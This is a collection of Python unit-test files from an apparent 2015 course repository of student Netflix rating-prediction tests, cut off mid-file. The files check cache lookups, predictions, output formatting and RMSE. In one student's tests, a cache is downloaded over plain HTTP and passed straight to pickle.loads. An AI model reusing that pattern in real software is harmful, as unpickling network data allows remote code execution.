"text": "#!/usr/bin/env python3\n\nfrom io import StringIO\nfrom unittest import main, TestCase\n\nfrom Netflix import netflix_init_caches, netflix_eval, netflix_solve, movie_cache, customer_cache\n\nimport math, sys\n\n\n# ------------\n# TestNetflix\n# ------------\n\nclass TestNetflix(TestCase):\n # -------------------\n # netflix_init_caches\n # -------------------\n\n\n netflix_init_caches()\n\n def test_netflix_init_caches1(self):\n global movie_cache\n movie_cache_ = netflix_init_caches(movie='9192')\n self.assertEqual(movie_cache_[\"rm\"], 3.6449)\n self.assertEqual(movie_cache_[\"rs\"], 1.0993)\n self.assertEqual(movie_cache_[\"count\"], 1946)\n\n def test_netflix_init_caches2(self):\n global customer_cache\n customer_cache_ = netflix_init_caches(customer='2878')\n self.assertEqual(customer_cache_[\"rm\"], 3.9656)\n self.assertEqual(customer_cache_[\"om\"], -0.2114)\n self.assertEqual(customer_cache_[\"count\"], 784)\n self.assertEqual(customer_cache_[\"rs\"], 0.7841)\n\n # ------------\n # netflix_eval\n # ------------\n\n def test_netflix_eval1(self):\n r = netflix_eval('1', '30878')\n actual = 4\n self.assertTrue(abs(r - actual) < 1.0)\n\n def test_netflix_eval2(self):\n r = netflix_eval('16644', '2142244')\n actual = 3\n self.assertTrue(abs(r - actual) < 1.0)\n\n def test_netflix_eval3(self):\n r = netflix_eval('9115', '1451220')\n actual = 4\n self.assertTrue(abs(r - actual) < 1.0)\n\n def test_netflix_eval4(self):\n r = netflix_eval('8163', '69053')\n actual = 5\n self.assertTrue(abs(r - actual) < 1.0)\n\n def test_netflix_eval5(self):\n r = netflix_eval('9117', '1154037')\n actual = 4\n self.assertTrue(abs(r - actual) < 1.0)\n\n def test_netflix_eval6(self):\n r = netflix_eval('16225', '724461')\n actual = 2\n self.assertTrue(abs(r - actual) < 1.0)\n\n def test_netflix_eval7(self):\n r = netflix_eval('1', '30878')\n actual = 4\n self.assertTrue(abs(r - actual) < 1.0)\n\n def test_netflix_eval8(self):\n r = netflix_eval('4975', '260239')\n actual = 2\n self.assertTrue(abs(r - actual) < 1.0)\n\n def test_netflix_eval9(self):\n r = netflix_eval('7654', '1967469')\n actual = 4\n self.assertTrue(abs(r - actual) < 1.0)\n\n def test_netflix_eval10(self):\n r = netflix_eval('1', '2380848')\n actual = 5\n self.assertTrue(abs(r - actual) < 1.0)\n\n # -------------\n # netflix_solve\n # -------------\n\n def test_netflix_solve1(self):\n f = open('RunNetflix.in', 'r')\n rmse = netflix_solve(f, 0)\n f.close()\n self.assertTrue(rmse < 1)\n\n\n# ----\n# main\n# ----\n\nif __name__ == \"__main__\":\n main()\n"
},
{
"alpha_fraction": 0.48398932814598083,
"alphanum_fraction": 0.5853902697563171,
"avg_line_length": 30.067358016967773,
"blob_id": "7d99f9769c6e95c4f86bdcfcf41797f9829687df",
"content_id": "3303ba7b8fe1421cb6cbef013f6c304695622f62",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5996,
"license_type": "no_license",
"max_line_length": 93,
"num_lines": 193,
"path": "/bwc435-TestNetflix.py",
"repo_name": "cs373-fall-2015/netflix-tests",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\n# -------------------------------\n# projects/collatz/TestCollatz.py\n# Copyright (C) 2015\n# Glenn P. Downing\n# -------------------------------\n\n# https://docs.python.org/3.4/reference/simple_stmts.html#grammar-token-assert_stmt\n\n# -------\n# imports\n# -------\n\nfrom io import StringIO\nfrom unittest import main, TestCase\n\nimport os, sys\nfrom Netflix import netflix_algo, netflix_print, readCache, getRMSE, netflix_solve, TestMovie\n\n\n# -----------\n# TestCollatz\n# -----------\n\nclass TestNetflix (TestCase) :\n # ----\n # read\n # ----\n\n def test_read_0 (self) :\n s = \"bwc435f_movies.txt\"\n data = readCache(s, False)\n self.assertEqual(len(data), 17770)\n\n def test_read_1 (self) :\n s = \"bwc435f_movies.txt\"\n data = readCache(s, False)\n self.assertEqual(data[\"3382\"], \"2.96421052632\")\n\n def test_read_2 (self) :\n s = \"bwc435f_people.txt\"\n data = readCache(s, False)\n self.assertEqual(len(data), 480189)\n\n def test_read_3 (self) :\n s = \"bwc435f_people.txt\"\n data = readCache(s, False)\n self.assertEqual(data[\"378466\"], \"4.45155393053\")\n\n def test_algo_0 (self):\n testMovies = []\n currMovie = \"3382\"\n peopleToPredict = [\"378466\",\"378467\"]\n testMovies.append(TestMovie(currMovie,peopleToPredict))\n result = netflix_algo(testMovies);\n\n self.assertEqual(result[0].getString(), '3382:\\n3.7\\n2.7\\n')\n\n def test_algo_1 (self):\n testMovies = []\n currMovie = \"14545\"\n peopleToPredict = [\"1458707\",\"1642776\"]\n testMovies.append(TestMovie(currMovie,peopleToPredict))\n result = netflix_algo(testMovies);\n\n self.assertEqual(result[0].getString(), '14545:\\n3.0\\n3.4\\n')\n\n def test_algo_2 (self):\n testMovies = []\n currMovie = \"14545\"\n peopleToPredict = [\"1458707\",\"1642776\"]\n testMovies.append(TestMovie(currMovie,peopleToPredict))\n result = netflix_algo(testMovies);\n\n self.assertEqual(result[0].getString(), '14545:\\n3.0\\n3.4\\n')\n\n def test_algo_3 (self):\n testMovies = []\n currMovie = \"275\"\n peopleToPredict = [\"1458707\",\"1642776\"]\n testMovies.append(TestMovie(currMovie,peopleToPredict))\n result = netflix_algo(testMovies);\n\n self.assertEqual(result[0].getString(), '275:\\n3.1\\n3.5\\n')\n\n def test_print_0 (self) :\n w = StringIO()\n testMovies = []\n currMovie = \"14545\"\n peopleToPredict = [\"1458707\",\"1642776\"]\n testMovies.append(TestMovie(currMovie,peopleToPredict))\n\n netflix_print(w, testMovies, 1.11)\n self.assertEqual(w.getvalue(), \"14545:\\n145\\n164\\nRMSE: 1.11\\n\")\n\n def test_print_1 (self) :\n w = StringIO()\n testMovies = []\n currMovie = \"14545\"\n peopleToPredict = [\"1458707\",\"1642776\"]\n testMovies.append(TestMovie(currMovie,peopleToPredict))\n\n netflix_print(w, testMovies, 1.00)\n self.assertEqual(w.getvalue(), \"14545:\\n145\\n164\\nRMSE: 1.0\\n\")\n\n def test_print_2 (self) :\n w = StringIO()\n testMovies = []\n currMovie = \"275\"\n peopleToPredict = [\"1458707\",\"1642776\"]\n testMovies.append(TestMovie(currMovie,peopleToPredict))\n\n netflix_print(w, testMovies, 1.00)\n self.assertEqual(w.getvalue(), \"275:\\n145\\n164\\nRMSE: 1.0\\n\")\n\n def test_print_3 (self) :\n w = StringIO()\n testMovies = []\n currMovie = \"275\"\n peopleToPredict = [\"1458707\",\"1642776\"]\n testMovies.append(TestMovie(currMovie,peopleToPredict))\n\n netflix_print(w, testMovies, 1.11111)\n self.assertEqual(w.getvalue(), \"275:\\n145\\n164\\nRMSE: 1.11\\n\")\n\n def test_getRMSE_0(self):\n testMovies = []\n currMovie = \"275\"\n peopleToPredict = [\"1458707\",\"1642776\"]\n testMovies.append(TestMovie(currMovie,peopleToPredict))\n\n testMovies2 = []\n currMovie2 = \"275\"\n peopleToPredict2 = ['3.170698639307549', '3.528351955507549']\n testMovies2.append(TestMovie(currMovie2,peopleToPredict2))\n\n predictions = netflix_algo(testMovies)\n\n result = getRMSE(testMovies2,predictions)\n self.assertEqual(predictions[0].people, testMovies2[0].people)\n self.assertEqual(result, 0.69530444257713531)\n\n def test_getRMSE_1(self):\n testMovies = []\n currMovie = \"275\"\n peopleToPredict = [\"5988\",\"5989\"]\n testMovies.append(TestMovie(currMovie,peopleToPredict))\n\n testMovies2 = []\n currMovie2 = \"275\"\n peopleToPredict2 = ['4.113150490307548', '3.192181048787549']\n testMovies2.append(TestMovie(currMovie2,peopleToPredict2))\n\n predictions = netflix_algo(testMovies)\n\n result = getRMSE(testMovies2,predictions)\n self.assertEqual(predictions[0].people, testMovies2[0].people)\n self.assertEqual(result, 0.15769684361127972)\n\n def test_getRMSE_2(self):\n testMovies = []\n currMovie = \"275\"\n peopleToPredict = [\"2320538\",\"378468\"]\n testMovies.append(TestMovie(currMovie,peopleToPredict))\n\n testMovies2 = []\n currMovie2 = \"275\"\n peopleToPredict2 = ['2.2654990267275488', '2.955502055087549']\n testMovies2.append(TestMovie(currMovie2,peopleToPredict2))\n\n predictions = netflix_algo(testMovies)\n\n result = getRMSE(testMovies2,predictions)\n self.assertEqual(predictions[0].people, testMovies2[0].people)\n self.assertEqual(result, 1.2268809423461822)\n\n\n# ----\n# main\n# ----\n\nif __name__ == \"__main__\" :\n main()\n\n\"\"\"\nName Stmts Miss Branch BrPart Cover Missing\n------------------------------------------------------------\nNetflix.py 85 13 30 2 83% 46, 91-104, 41->46, 61->64\nTestNetflix.py 123 1 2 1 98% 186, 183->186\n------------------------------------------------------------\nTOTAL 208 14 32 3 91% \n\"\"\"\n"
},
{
"alpha_fraction": 0.44530245661735535,
"alphanum_fraction": 0.5868725776672363,
"avg_line_length": 28.903846740722656,
"blob_id": "945e301ca2be9c8f5ff94f115721b423a692d28e",
"content_id": "1d34cc4bea2e714fd30c89dce01d064fe23cb94a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1554,
"license_type": "no_license",
"max_line_length": 87,
"num_lines": 52,
"path": "/khl422-TestNetflix.py",
"repo_name": "cs373-fall-2015/netflix-tests",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\nfrom io import StringIO\nfrom unittest import main, TestCase\n\nfrom Netflix import netflix_solve, rmse_numpy\n\nclass TestNetflix (TestCase):\n\n def test_rmse_numpy_1(self):\n rmse = rmse_numpy([0],[0])\n self.assertEqual(rmse, 0)\n\n def test_rmse_numpy_2(self):\n rmse = rmse_numpy([1,2,3],[1,2,3])\n self.assertEqual(rmse, 0)\n\n def test_rmse_numpy_3(self):\n rmse = rmse_numpy([0,0,0],[1,3,5])\n self.assertEqual(rmse, 3.415650255319866)\n\n def test_rmse_numpy_4(self):\n rmse = rmse_numpy([5,2,3],[1,3,2])\n self.assertEqual(rmse, 2.4494897427831779)\n\n\n def test_solve_1(self):\n r = StringIO(\"1:\\n30878\\n2647871\\n1283744\\n2488120\")\n w = StringIO()\n netflix_solve(r,w)\n self.assertEqual(w.getvalue(), \"1:\\n3.8\\n3.4\\n3.9\\n4.7\\nRMSE: 0.57\\n\");\n\n def test_solve_2(self):\n r = StringIO(\"1:\\n30878\\n2647871\\n1283744\\n2488120\\n\")\n w = StringIO()\n netflix_solve(r,w)\n self.assertEqual(w.getvalue(), \"1:\\n3.8\\n3.4\\n3.9\\n4.7\\nRMSE: 0.57\\n\");\n\n def test_solve_3(self):\n r = StringIO(\"10:\\n1952305\\n1531863\")\n w = StringIO()\n netflix_solve(r,w)\n self.assertEqual(w.getvalue(), \"10:\\n2.9\\n2.8\\nRMSE: 0.16\\n\");\n\n def test_solve_4(self):\n r = StringIO(\"1000:\\n2326571\\n977808\\n1010534\\n1861759\\n79755\")\n w = StringIO()\n netflix_solve(r,w)\n self.assertEqual(w.getvalue(), \"1000:\\n3.4\\n2.9\\n2.8\\n4.8\\n3.9\\nRMSE: 0.64\\n\");\n\nif __name__ == \"__main__\" :\n main()"
},
{
"alpha_fraction": 0.5073446035385132,
"alphanum_fraction": 0.5787570476531982,
"avg_line_length": 32.522727966308594,
"blob_id": "66fc814e0aabdf189ed19abb60b2c09688aca156",
"content_id": "59a70c2fd4d60585bd2558967dd003fc3d0cd807",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4425,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 132,
"path": "/il3345-TestNetflix.py",
"repo_name": "cs373-fall-2015/netflix-tests",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\n# -------------------------------\n# projects/collatz/TestCollatz.py\n# Copyright (C) 2015\n# Glenn P. Downing\n# -------------------------------\n\n# https://docs.python.org/3.4/reference/simple_stmts.html#grammar-token-assert_stmt\n\n# -------\n# imports\n# -------\n\nfrom io import StringIO\nfrom unittest import main, TestCase\n\nfrom Netflix import rmse, netflix_eval, netflix_solve\nimport pickle\nimport os\nimport requests\n\n# -----------\n# TestCollatz\n# -----------\n\nclass TestNetflix (TestCase) :\n\n # ----\n # eval\n # ----\n\n def test_eval_1 (self) :\n if os.path.isfile(\"/u/ebanner/netflix-tests/il3345-cache.txt\") :\n f = open(\"/u/ebanner/netflix-tests/il3345-cache.txt\", \"rb\")\n movieAvg, userAvg, datesAvg, movieToDate, solution = pickle.load(f)\n f.close()\n else :\n cache = requests.get('http://www.cs.utexas.edu/users/ebanner/netflix-tests/il3345-cache.txt') \n movieAvg, userAvg, datesAvg, movieToDate, solution = pickle.loads(cache.content) \n\n prediction = netflix_eval(9992, 1729134, movieAvg, userAvg, datesAvg, movieToDate)\n self.assertTrue(rmse(solution[(9992, 1729134)], prediction) < 1.00)\n\n def test_eval_2 (self) :\n if os.path.isfile(\"/u/ebanner/netflix-tests/il3345-cache.txt\") :\n f = open(\"/u/ebanner/netflix-tests/il3345-cache.txt\", \"rb\")\n movieAvg, userAvg, datesAvg, movieToDate, solution = pickle.load(f)\n f.close()\n else :\n cache = requests.get('http://www.cs.utexas.edu/users/ebanner/netflix-tests/il3345-cache.txt')\n movieAvg, userAvg, datesAvg, movieToDate, solution = pickle.loads(cache.content)\n \n prediction = netflix_eval(1, 470861, movieAvg, userAvg, datesAvg, movieToDate)\n self.assertTrue(rmse(solution[(1, 470861)], prediction) < 1.00)\n\n def test_eval_3 (self) : \n if os.path.isfile(\"/u/ebanner/netflix-tests/il3345-cache.txt\") :\n f = open(\"/u/ebanner/netflix-tests/il3345-cache.txt\", \"rb\")\n movieAvg, userAvg, datesAvg, movieToDate, solution = pickle.load(f)\n f.close()\n else :\n cache = requests.get('http://www.cs.utexas.edu/users/ebanner/netflix-tests/il3345-cache.txt')\n movieAvg, userAvg, datesAvg, movieToDate, solution = pickle.loads(cache.content)\n\n prediction = netflix_eval(10041, 1325876, movieAvg, userAvg, datesAvg, movieToDate)\n self.assertTrue(rmse(solution[(10041, 1325876)], prediction) < 1.00)\n\n def test_eval_4 (self) :\n if os.path.isfile(\"/u/ebanner/netflix-tests/il3345-cache.txt\") :\n f = open(\"/u/ebanner/netflix-tests/il3345-cache.txt\", \"rb\")\n movieAvg, userAvg, datesAvg, movieToDate, solution = pickle.load(f)\n f.close()\n else :\n cache = requests.get('http://www.cs.utexas.edu/users/ebanner/netflix-tests/il3345-cache.txt')\n movieAvg, userAvg, datesAvg, movieToDate, solution = pickle.loads(cache.content)\n\n prediction = netflix_eval(666, 2413875, movieAvg, userAvg, datesAvg, movieToDate)\n self.assertTrue(rmse(solution[(666, 2413875)], prediction) < 1.00)\n\n\n # -----\n # solve\n # -----\n\n def test_solve_1 (self) :\n r = StringIO(\"1:\\n30878\\n2647871\\n1283744\\n2488120\\n\")\n w = StringIO()\n netflix_solve(r, w)\n self.assertEqual(w.getvalue(), \"1:\\n3.7\\n3.3\\n3.6\\n4.7\\nRMSE: 0.51\\n\")\n\n def test_solve_2 (self) :\n r = StringIO(\"10002:\\n1450941\\n1213181\\n308502\\n2581993\\n\")\n w = StringIO()\n netflix_solve(r, w)\n self.assertEqual(w.getvalue(), \"10002:\\n4.3\\n3.3\\n4.7\\n4.0\\nRMSE: 0.72\\n\")\n \n def test_solve_3 (self) :\n r = StringIO(\"666:\\n2413875\\n73395\\n875739\\n\")\n w = StringIO()\n netflix_solve(r, w)\n self.assertEqual(w.getvalue(), \"666:\\n3.3\\n3.1\\n3.4\\nRMSE: 0.74\\n\")\n\n # -----\n # rmse\n # -----\n\n def test_rmse_1 (self) :\n a = [1, 2 ,3]\n b = [2, 3, 4]\n ret = rmse(a, b)\n self.assertEqual(ret, 1)\n\n\n def test_rmse_2 (self) :\n a = [1, 2, 3, 4, 5]\n b = [1, 2, 3, 4, 5]\n ret = rmse(a, b)\n self.assertEqual(ret, 0)\n\n def test_rmse_3 (self) :\n a = [1000, 2000, 3000]\n b = [1, 2, 3]\n ret = rmse(a, b)\n self.assertEqual(ret, 2158.09) \n\n# ----\n# main\n# ----\n\nif __name__ == \"__main__\" :\n main()\n"
},
{
"alpha_fraction": 0.4255725145339966,
"alphanum_fraction": 0.537350058555603,
"avg_line_length": 25.97058868408203,
"blob_id": "a775d643540bbabd7ebae3050230c575c5fc7b2f",
"content_id": "c2cfd5595d9601e3a3853be376786e9c8a3e0ea3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3668,
"license_type": "no_license",
"max_line_length": 107,
"num_lines": 136,
"path": "/ktf326-TestNetflix.py",
"repo_name": "cs373-fall-2015/netflix-tests",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\n# -------\n# imports\n# -------\n\nfrom io import StringIO\nfrom unittest import main, TestCase\n\nfrom Netflix import netflix_user_avg_rating, netflix_movie_avg_rating\nfrom Netflix import netflix_print, netflix_eval, netflix_solve\n\n# -----------\n# TestNetflix\n# -----------\n\nclass TestNetflix(TestCase):\n # ----\n # user_avg_rating\n # ----\n\n def test_user_avg_rating_1(self):\n id = \"367127\"\n user_avg_rating = netflix_user_avg_rating(id)\n self.assertEqual(user_avg_rating, 1.9097611089577984)\n\n def test_user_avg_rating_2(self):\n id = \"302\"\n user_avg_rating = netflix_user_avg_rating(id)\n self.assertEqual(user_avg_rating, 2.847578995493077)\n\n def test_user_avg_rating_3(self):\n id = \"266\"\n user_avg_rating = netflix_user_avg_rating(id)\n self.assertEqual(user_avg_rating, 4.515033608887492)\n # ----\n # movie_avg_rating\n # ----\n def test_movie_avg_rating_1(self):\n id = \"156\"\n movie_avg_rating = netflix_movie_avg_rating(id)\n self.assertEqual(movie_avg_rating, 3.495170558748013)\n\n def test_movie_avg_rating_2(self):\n id = \"4660\"\n movie_avg_rating = netflix_movie_avg_rating(id)\n self.assertEqual(movie_avg_rating, 3.4011176284083704)\n\n def test_movie_avg_rating_3(self):\n id = \"13513\"\n movie_avg_rating = netflix_movie_avg_rating(id)\n self.assertEqual(movie_avg_rating, 3.1080861438439658)\n # ----\n # eval\n # ----\n def test_eval_1(self):\n v = netflix_eval(\"1417435\", \"2043\")\n self.assertEqual(v, 3.6007335816941324)\n\n def test_eval_2(self):\n v = netflix_eval(\"1417435\", \"10851\")\n self.assertEqual(v, 3.6375703248065427)\n\n def test_eval_3(self):\n v = netflix_eval(\"2312054\", \"10851\")\n self.assertEqual(v, 4.600190311785571)\n # -----\n # print\n # -----\n\n def test_print_1(self):\n w = StringIO()\n netflix_print(w, \"3.2\")\n self.assertEqual(w.getvalue(), \"3.2\\n\")\n\n def test_print_2(self):\n w = StringIO()\n netflix_print(w, \"4.3\")\n self.assertEqual(w.getvalue(), \"4.3\\n\")\n\n def test_print_3(self):\n w = StringIO()\n netflix_print(w, \"3.7\")\n self.assertEqual(w.getvalue(), \"3.7\\n\")\n\n # -----\n # solve\n # -----\n\n def test_solve_1(self):\n r = StringIO(\"10:\\n1952305\\n1531863\")\n w1 = StringIO()\n netflix_solve(r,w1)\n self.assertEqual(w1.getvalue(),\"10:\\n3.2\\n3.0\\nRMSE: 0.14\\n\")\n\n def test_solve_2(self):\n r = StringIO(\"10003:\\n1515111\")\n w2 = StringIO()\n netflix_solve(r, w2)\n self.assertEqual(w2.getvalue(), \"10003:\\n3.0\\nRMSE: 0.00\\n\")\n\n def test_solve_3(self):\n r = StringIO(\"1000:\\n2326571\\n977808\\n1010534\\n1861759\\n79755\\n98259\\n1960212\\n97460\\n2623506\")\n w3 = StringIO()\n netflix_solve(r, w3)\n self.assertEqual(w3.getvalue(), \"1000:\\n3.5\\n3.1\\n2.9\\n5.0\\n4.0\\n3.6\\n3.5\\n4.1\\n3.2\\nRMSE: 0.93\\n\")\n\n# ----\n# main\n# ----\n\nif __name__ == \"__main__\":\n main()\n\n\"\"\"\n% coverage3 run --branch TestNetflix.py > TestNetflix.out 2>&1\n\n\n\n% coverage3 report -m >> TestNetflix.out\n\n\n\n% cat TestNetflix.out\n.......\n----------------------------------------------------------------------\nRan 7 tests in 0.001s\n\nOK\nName Stmts Miss Branch BrMiss Cover Missing\n---------------------------------------------------------\nNetflix 18 0 6 0 100%\nTestNetflix 33 1 2 1 94% 79\n---------------------------------------------------------\nTOTAL 51 1 8 1 97%\n\"\"\"\n"
},
{
"alpha_fraction": 0.4295790195465088,
"alphanum_fraction": 0.5364778637886047,
"avg_line_length": 26,
"blob_id": "44109625b006bcd6553dad764d998775acf4bc37",
"content_id": "b5d184afb958e821da52807dbf4c8bcff35ecba2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4537,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 168,
"path": "/as63444-TestNetflix.py",
"repo_name": "cs373-fall-2015/netflix-tests",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\n# https://docs.python.org/3.4/reference/simple_stmts.html#grammar-token-assert_stmt\n\n# -------\n# imports\n# -------\n\nfrom io import StringIO\nfrom unittest import main, TestCase\n\nfrom Netflix import netflix_read, netflix_eval, netflix_print, netflix_solve, getCaches, close\n\n# -----------\n# TestNetflix\n# -----------\n\nclass TestNetflix (TestCase) :\n # ----\n # read\n # ----\n\n def test_read_1 (self) :\n s = \"1:\\n\"\n i = netflix_read(s)\n self.assertEqual(i, 1)\n\n def test_read_2 (self) :\n s = \"999999:\\n\"\n i = netflix_read(s)\n self.assertEqual(i, 999999)\n\n def test_read_3 (self) :\n s = \"100\\n\"\n i = netflix_read(s)\n self.assertEqual(i, 100)\n\n def test_read_4 (self) :\n s = \"999999\\n\"\n i = netflix_read(s)\n self.assertEqual(i, 999999)\n \n\n # ----\n # eval\n # ----\n\n def test_eval_1 (self) :\n getCaches()\n v = netflix_eval(1, [30878])\n close()\n self.assertEqual(1, len(v))\n\n def test_eval_2 (self) :\n getCaches()\n v = netflix_eval(10, [1952305, 1531863])\n close()\n self.assertEqual(2, len(v))\n\n def test_eval_3 (self) :\n getCaches()\n v = netflix_eval(1000, [2326571, 977808, 1010534])\n close()\n self.assertEqual(3, len(v))\n\n def test_eval_4 (self) :\n getCaches()\n v = netflix_eval(10000, [])\n close()\n self.assertEqual(0, len(v))\n\n def test_eval_5 (self) :\n getCaches()\n v = netflix_eval(10002, [1450941, 1213181, 308502, 2581993])\n close()\n self.assertEqual(4, len(v))\n\n def test_eval_6 (self) :\n getCaches()\n v = netflix_eval(10782, [1929178])\n close()\n self.assertEqual(1, len(v))\n\n # -----\n # print\n # -----\n\n def test_print_1 (self) :\n w = StringIO()\n netflix_print(w, 1, [2, 5, 6])\n self.assertEqual(w.getvalue(), \"1:\\n2\\n5\\n6\\n\")\n\n def test_print_2 (self) :\n w = StringIO()\n netflix_print(w, 100, [])\n self.assertEqual(w.getvalue(), \"100:\\n\")\n\n def test_print_3 (self) :\n w = StringIO()\n netflix_print(w, 1000, [2326571, 977808, 906984, 433455, 506737])\n self.assertEqual(w.getvalue(), \"1000:\\n2326571\\n977808\\n906984\\n433455\\n506737\\n\")\n\n def test_print_4 (self) :\n w = StringIO()\n netflix_print(w, 10002, [1, 2, 4, 8, 16, 32])\n self.assertEqual(w.getvalue(), \"10002:\\n1\\n2\\n4\\n8\\n16\\n32\\n\")\n\n def test_print_5 (self) :\n w = StringIO()\n netflix_print(w, 999999, [1, 525])\n self.assertEqual(w.getvalue(), \"999999:\\n1\\n525\\n\")\n\n # -----\n # solve\n # -----\n\n def test_solve_1 (self) :\n r = StringIO(\"1:\\n30878\\n\")\n w = StringIO()\n netflix_solve(r, w)\n self.assertTrue(\"1:\" in w.getvalue())\n self.assertTrue(\"RMSE:\" in w.getvalue())\n\n def test_solve_2 (self) :\n r = StringIO(\"10:\\n\")\n w = StringIO()\n netflix_solve(r, w)\n self.assertTrue(\"10:\" in w.getvalue())\n self.assertTrue(\"RMSE:\" in w.getvalue())\n\n def test_solve_3 (self) :\n r = StringIO(\"1000:\\n2326571\\n977808\\n1010534\\n1861759\\n79755\\n1:\\n30878\\n2647871\\n\")\n w = StringIO()\n netflix_solve(r, w)\n self.assertTrue(\"1:\" in w.getvalue())\n self.assertTrue(\"1000:\" in w.getvalue())\n self.assertTrue(\"RMSE:\" in w.getvalue())\n\n def test_solve_4 (self) :\n r = StringIO(\"1:\\n1000:\\n10000:\\n10001:\\n10002:\\n10003:\\n10004:\\n\")\n w = StringIO()\n netflix_solve(r, w)\n self.assertTrue(\"1:\" in w.getvalue())\n self.assertTrue(\"1000:\" in w.getvalue())\n self.assertTrue(\"10000:\" in w.getvalue())\n self.assertTrue(\"10001:\" in w.getvalue())\n self.assertTrue(\"10002:\" in w.getvalue())\n self.assertTrue(\"10003:\" in w.getvalue())\n self.assertTrue(\"10004:\" in w.getvalue())\n self.assertTrue(\"RMSE:\" in w.getvalue())\n \n def test_solve_5 (self) :\n r = StringIO(\"1:\\n30878\\n2647871\\n1000:\\n2326571\\n977808\\n10000:\\n200206\\n523108\\n10002:\\n1450941\\n\")\n w = StringIO()\n netflix_solve(r, w)\n self.assertTrue(\"1:\" in w.getvalue())\n self.assertTrue(\"1000:\" in w.getvalue())\n self.assertTrue(\"10000:\" in w.getvalue())\n self.assertTrue(\"10002:\" in w.getvalue())\n self.assertTrue(\"RMSE:\" in w.getvalue())\n\n\n# ----\n# main\n# ----\n\nif __name__ == \"__main__\" :\n main()\n\n"
},
{
"alpha_fraction": 0.4282587170600891,
"alphanum_fraction": 0.5285572409629822,
"avg_line_length": 29.418750762939453,
"blob_id": "3df74f8773b7999a4bb7f818edeebd1b1234a515",
"content_id": "f812f8b2303e209029a0422f57d1a8e09ab15794",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5025,
"license_type": "no_license",
"max_line_length": 115,
"num_lines": 160,
"path": "/nap754-TestNetflix.py",
"repo_name": "cs373-fall-2015/netflix-tests",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\r\n\r\n# -------------------------------\r\n# projects/netflix/TestNetflix.py\r\n# Copyright (C) 2015\r\n# Glenn P. Downing\r\n# -------------------------------\r\n\r\n# https://docs.python.org/3.4/reference/simple_stmts.html#grammar-token-assert_stmt\r\n\r\n# -------\r\n# imports\r\n# -------\r\n\r\nfrom io import StringIO\r\nfrom unittest import main, TestCase\r\n\r\nfrom Netflix import get_file_name, determine_start_of_subset, netflix_io, calculate_rsme\r\n\r\n# -----------\r\n# TestNetflix\r\n# -----------\r\n\r\nclass TestNetflix (TestCase) :\r\n # -------------\r\n # get_file_name\r\n # -------------\r\n\r\n def test_get_file_name_1 (self) :\r\n self.assertEqual(get_file_name(\"1\"), \"mv_0000001.txt\")\r\n\r\n def test_get_file_name_2 (self) :\r\n self.assertEqual(get_file_name(\"17000\"), \"mv_0017000.txt\")\r\n\r\n def test_get_file_name_3 (self) :\r\n self.assertEqual(get_file_name(\"7000\"), \"mv_0007000.txt\")\r\n\r\n def test_get_file_name_4 (self) : \r\n self.assertEqual(get_file_name(\"700\"), \"mv_0000700.txt\")\r\n\r\n def test_get_file_name_5 (self) : \r\n self.assertEqual(get_file_name(\"7020\"), \"mv_0007020.txt\")\r\n\r\n def test_get_file_name_6 (self) : \r\n self.assertEqual(get_file_name(\"102\"), \"mv_0000102.txt\")\r\n\r\n # -------------------------\r\n # determine_start_of_subset\r\n # -------------------------\r\n\r\n def test_determine_start_of_subset_1 (self) :\r\n self.assertEqual(determine_start_of_subset('1'), 0)\r\n\r\n def test_determine_start_of_subset_2 (self) :\r\n self.assertEqual(determine_start_of_subset('100'), None)\r\n\r\n def test_determine_start_of_subset_3 (self) :\r\n self.assertEqual(determine_start_of_subset('1001'), 142)\r\n\r\n def test_determine_start_of_subset_4 (self) :\r\n self.assertEqual(determine_start_of_subset('22'), 633632)\r\n\r\n def test_determine_start_of_subset_5 (self) :\r\n self.assertEqual(determine_start_of_subset('2'), 602082)\r\n\r\n def test_determine_start_of_subset_6 (self) :\r\n self.assertEqual(determine_start_of_subset('17770'), 556419)\r\n\r\n def test_determine_start_of_subset_7 (self) :\r\n self.assertEqual(determine_start_of_subset('456'), 931464)\r\n\r\n # ---------------------------\r\n # Netflix_io\r\n # ---------------------------\r\n\r\n def test_netflix_io_1(self):\r\n r = StringIO(u\"10:\\n1952305\\n1531863\\n\")\r\n w = StringIO()\r\n netflix_io(r, w)\r\n self.assertEqual(w.getvalue(), \"10:\\n2.9\\n2.6\\nRMSE: 0.29\\n\")\r\n\r\n def test_netflix_io_2(self):\r\n r = StringIO(u\"10:\\n1952305\\n\")\r\n w = StringIO()\r\n netflix_io(r, w)\r\n self.assertEqual(w.getvalue(), \"10:\\n2.9\\nRMSE: 0.14\\n\")\r\n\r\n def test_netflix_io_3(self):\r\n r = StringIO(u\"1000:\\n2326571\\n977808\\n1010534\\n1861759\\n79755\\n98259\\n1960212\\n97460\\n2623506\\n2409123\\n\")\r\n w = StringIO()\r\n netflix_io(r, w)\r\n self.assertEqual(w.getvalue(), \"1000:\\n3.2\\n2.9\\n2.6\\n4.6\\n3.7\\n3.3\\n3.2\\n3.9\\n2.9\\n2.4\\nRMSE: 1.07\\n\")\r\n\r\n def test_netflix_io_4(self):\r\n r = StringIO(u\"1000:\\n2326571\\n\")\r\n w = StringIO()\r\n netflix_io(r, w)\r\n self.assertEqual(w.getvalue(), \"1000:\\n3.2\\nRMSE: 0.17\\n\")\r\n\r\n def test_netflix_io_5(self):\r\n r = StringIO(u\"1:\\n30878\\n\")\r\n w = StringIO()\r\n netflix_io(r, w)\r\n self.assertEqual(w.getvalue(), \"1:\\n3.8\\nRMSE: 0.24\\n\")\r\n\r\n def test_netflix_io_6(self):\r\n r = StringIO(u\"10004:\\n1737087\\n1270334\\n1262711\\n1903515\\n2140798\\n\")\r\n w = 